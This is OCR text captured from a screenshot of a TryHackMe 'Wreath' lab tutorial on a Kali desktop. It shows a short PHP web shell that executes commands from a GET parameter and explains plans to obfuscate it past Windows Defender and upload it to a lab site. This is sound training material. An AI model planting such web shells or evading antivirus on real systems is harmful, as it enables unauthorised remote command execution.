 Burp Suite Community E...
TryHackMe | Wreath - ...
*Untitled 1 - Mousepad
Ruby Pictures - Google C...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
08:45 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
Releases · jpillora/chisel
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Task 39
AV Evasion
PHP Payload Obfuscation
Now that we've covered the basic terminology, let's get back to
hacking this PC!
We have an upload point which we can use to upload PHP
scripts. We now need to figure out how to make a PHP script
that will bypass the antivirus software. Windows Defender is
free and comes pre-installed with Windows Server, so let's
assume that this is what is in use for the time being.
The solution is this:
We build a payload that does what we need it to do (preferably
in a slightly less than common way), then we obfuscate it either
manually or by using one of the many tools available online.
First up, let's build that payload:
<?php
$cmd = $_GET["wreath"];
if(isset($cmd)){
echo "<pre>" . shell_exec($cmd) . "</pre>";
}
die();
?>
Here we check to see if a GET parameter called "wreath" has
GitStack | Sign In
FoxyProxy options
Ruby Pictures
Thomas Wreath | Develo
Not secure
10.200.72.100/resources/?msg=Success
Welcome Thomas!
Ruby Image Upload Page
Choose File
No file chosen
Upload
File uploaded successfully!